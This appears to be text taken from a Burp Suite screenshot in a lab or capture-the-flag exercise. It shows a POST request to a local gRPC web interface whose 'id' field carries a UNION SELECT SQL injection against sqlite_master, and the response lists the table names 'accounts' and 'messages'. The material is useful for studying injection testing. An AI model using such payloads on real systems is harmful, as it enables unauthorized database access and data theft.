 Request
Pretty Raw Hex \n
1 POST /invoke/SimpleApp.getInfo HTTP/1.1
2 Host: 127.0.0.1:32989
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 x-grpcui-csrf-token: -wzr28FIa_7ov2R1MIDOPvC5RdUVPkWOXBGhYLWHHoM
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 302
11 Origin: http://127.0.0.1:32989
12 Connection: close
13 Referer: http://127.0.0.1:32989/
14 Cookie: _grpcui_csrf_token=-wzr28FIa_7ov2R1MIDOPvC5RdUVPkWOXBGhYLWHHoM
15 Sec-Fetch-Dest: empty
16 Sec-Fetch-Mode: cors
17 Sec-Fetch-Site: same-origin
18
19 {
"metadata":[
{
"name":"token",
"value":
"eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VyX2lkIjoidXNlciIsImV4cCI6MTY5MzYxMjQ4NX0.L8e
EsieH2OWUlTNWuveon_GsXd2D5iJH9ZjTQg9b7Gc"
}
],
"data":[
{
"id":
"3 UNION SELECT group_concat(tbl_name) FROM sqlite_master WHERE type='table' and tbl_name
NOT like 'sqlite_%' -- -"
}
]
}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json
3 Date: Fri, 01 Sep 2023 22:37:17 GMT
4 Content-Length: 401
5 Connection: close
6
7 {
8 "headers":[
9 {
10 "name":"content-type",
11 "value":"application/grpc"
12 },
13 {
14 "name":"grpc-accept-encoding",
15 "value":"identity, deflate, gzip"
16 }
17 ],
18 "error":null,
19 "responses":[
20 {
21 "message":{
22 "message":"accounts,messages"
23 },
24 "isError":false
25 }
26 ],
27 "requests":{
28 "total":1,
29 "sent":1
30 },
31 "trailers":[
]
32 }
33